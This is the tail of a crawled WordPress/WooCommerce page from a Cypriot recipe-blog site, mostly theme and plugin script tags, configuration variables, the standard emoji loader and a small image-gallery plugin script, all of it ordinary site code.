var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2668411c67bfd35ed3f4919c7ce084c8.js?ver=d0f7e" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https://www.sintayes.gr/wp-content/uploads/2016/02/29812741_l.jpg"};
//# sourceURL=fifu-json-ld-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/60f150da910c9454a0094cc5e9e156ce.js?ver=91d1f" id="fifu-json-ld-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf7d4b9dd6336aadec82df361cf71604.js?ver=5cce1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c56df4896dff2091b4f468f53dc309f0.js?ver=8c9eb" id="fusion-column-bg-image-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ae16b6167bb4830265e661b6919b7ee9.js?ver=3208f" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6909c5dc0304c694cee131d610bf4609.js?ver=37b5a" id="fusion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8449b29ac1b8bff1cc7bfaa3a4b51d2b.js?ver=a6ee4" id="bootstrap-transition-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/49bbf010b2393fab94ea40ad5ba5bf31.js?ver=b85a7" id="bootstrap-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8a10e4e1ea54cfc76824ca43d7f10961.js?ver=b0500" id="jquery-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5c77ca26468d32fa755211c1d77e3976.js?ver=326cc" id="jquery-request-animation-frame-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/11f764eeb5ca95294e59ca2eb9e1b977.js?ver=f96a5" id="jquery-caroufredsel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dab2926fc6f37260d6d156869c789f89.js?ver=f2dc7" id="jquery-easing-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a81712118fc20f6f2a2a348dfcda3b29.js?ver=8aca6" id="jquery-fitvids-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7358c106eba71495c368dd1196258224.js?ver=874b2" id="jquery-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/eb1c2a7474f237bd6a05bddfa840c969.js?ver=4b831" id="jquery-hover-flow-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/481787a1f65431e7431c6169c705d3c8.js?ver=5821a" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dfb8f0f156d8473ebf74e2aaf2c6372d.js?ver=790f6" id="jquery-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/936ba2c919e2f0d63cf0e2aa4cd95cc9.js?ver=6e818" id="jquery-mousewheel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf6636b40f835657400600147bb884dd.js?ver=dd313" id="jquery-placeholder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2a96b165f3e4bc38672443830a39e32b.js?ver=5b281" id="jquery-touch-swipe-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f209b559199b215500c37e36540e1a4e.js?ver=e051d" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d44ba1849ea7e15f83d285047816aaeb.js?ver=a854c" id="fusion-equal-heights-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7039759e2037d7385fc432c77cd7ee66.js?ver=28680" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c5b4337b8f6ae044bd8287bf18b10215.js?ver=1cfb6" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d8fa4a53ba0454d55ec99597db5434a7.js?ver=2fabf" id="fusion-video-bg-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a7c3c5a08b158667199ce7933d6d367.js?ver=e99bd" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7d87379c8202f4106dc330510770f56f.js?ver=ee04a" id="fusion-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/38cc23abcbf9979c564de9d2e467d65a.js?ver=9f4af" id="fusion-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2e4d3aa753918b65dee4406abb1061af.js?ver=559b5" id="fusion-sharing-box-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/50e082002fb03c618bdce82f062cd286.js?ver=acd76" id="jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/95be2aeb4da045e5da8b8fdb9e78d68a.js?ver=134a9" id="vimeo-player-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/92c8d88f72bb7bf60435bb89926fcb25.js?ver=fb6be" id="avada-skip-link-focus-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/de7c470a52f33064b66256e839607481.js?ver=a6c1a" id="avada-general-footer-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1693bc7a58b67fa827de58c9db62e39e.js?ver=54f66" id="avada-quantity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d9b2f0ec8b6d76a641265c8c29b9b15b.js?ver=8e5e6" id="avada-crossfade-images-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ba862e00badaeaa3ac367874a40219a3.js?ver=783a4" id="avada-select-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d2e63b46964814addbc401f53c9c3c52.js?ver=2eacb" id="avada-tabs-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/85413ccfdb349f3524e984e05b1419d3.js?ver=54b4a" id="avada-contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c13e6c482de0bad823012783a5e9adc2.js?ver=1e606" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3253b3f368f5ddc5e0335dbdf338366f.js?ver=928a8" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"30px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bdcc8adfac3a66971648ebebdfae0d67.js?ver=55459" id="avada-comments-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/842b6dcaeec47475620e63dc5a03e8a8.js?ver=4d0ed" id="fusion-alert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b27ce15e65dea339118998092e791e06.js?ver=eadc0" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f62923c59c0b846e5d92f86e761e4494.js?ver=7e19f" id="fusion-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0a386a407d5e66aa297d6f89bc6a904f.js?ver=0f800" id="avada-woo-products-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/aa2918432e7cbd43e26a349d4c87e03a.js?ver=94fe8" id="jquery-title-textillate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3192005bd236a12ad24f858217fe8059.js?ver=68805" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/261e27af7e131b4f928bbfffd3f0e54c.js?ver=c2573" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/20bd908a3997bf9c2b7dfbc10fae4c50.js?ver=20371" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/82afe49aae71deda5290e8734cd9efc0.js?ver=c9773" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f34f168e51d560fa2011ac83ca4e37db.js?ver=9d188" id="avada-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9637d2ab1dbe70e781595af543c6513a.js?ver=a6dbd" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/262443f6957278ea32a058f4f6573576.js?ver=48ec3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0b1d1b450369513da928b69e07ba47ea.js?ver=f4e3a" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9b0f3a05c198267d0e5c0d833e00e522.js?ver=a21fd" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c0f4b7913ccdb06459d6d7db463139b4.js?ver=184aa" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a7f4abeddd9e299fffe758c164308b6f.js?ver=8812a" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6015162e3ea7ee5388d40ff81308bd67.js?ver=031f3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c7ba46cf5bb2169fd0a3c79385e33f59.js?ver=ddfa7" id="avada-sidebars-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4c96edabd8923278760a7849b54d93d8.js?ver=0f09f" id="bootstrap-scrollspy-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0137078076749c74db2ccf689e9972c6.js?ver=68c83" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/e554db4e70106cc2adc27346edf70650.js?ver=80287" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c97db296d1de424cf8c9de9bb6d060ed.js?ver=c07ce" id="fusion-scroll-to-anchor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/085523bb666707a25cd32c576c7f8a18.js?ver=13bfd" id="fusion-general-global-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d4c721e9aee701151dae203f9d40075d.js?ver=b885d" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3d97a37f86e19abab20ac3de94c3ebe8.js?ver=9e3a7" id="fusion-video-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/442d7efb656503c0f89253979261e614.js?ver=d0d4b" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-release.min.js?ver=9b99da9943e75665588f504b27f408ac"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/"},{"@type":"ListItem","position":3,"name":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc4b5ac380944da181052f284ae35ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:59:18 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/44455c83a86757a756de41779ee9f466.css -->

--- FILE ---
content_type: text/javascript
request_url: https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635
body_size: 27
content:
jQuery(document).ready(function($){disableClick($);disableLink($);setTimeout(function(){jQuery('img.zoomImg').css('z-index','');if(!jQuery('img.zoomImg').attr('alt')){const $zoomImg=jQuery('img.zoomImg');const $precedingImg=$zoomImg.prev('img');if($precedingImg.length>0){$zoomImg.attr('alt',$precedingImg.attr('alt'))}}},1000);jQuery('img[height=1]').each(function(index){if(jQuery(this).attr('width')!=1)
jQuery(this).css('position','relative');})});function disableClick($){if(!fifuImageVars.fifu_woo_lbox_enabled){firstParentClass='';parentClass='';jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function(index){parentClass=jQuery(this).parent().attr('class').split(' ')[0];if(!firstParentClass)
firstParentClass=parentClass;if(parentClass!=firstParentClass)
return!1;jQuery(this).children().click(function(){return!1});jQuery(this).children().children().css("cursor","default")})}}
function disableLink($){if(!fifuImageVars.fifu_woo_lbox_enabled){firstParentClass='';parentClass='';jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function(index){parentClass=jQuery(this).parent().attr('class').split(' ')[0];if(!firstParentClass)
firstParentClass=parentClass;if(parentClass!=firstParentClass)
return!1;jQuery(this).children().attr("href","")})}}
jQuery(document).click(function($){fifu_fix_gallery_height()})
function fifu_fix_gallery_height(){if(fifuImageVars.fifu_is_flatsome_active){mainImage=jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').find('img')[0];if(mainImage)
jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').css('height',mainImage.clientHeight+'px');}}
;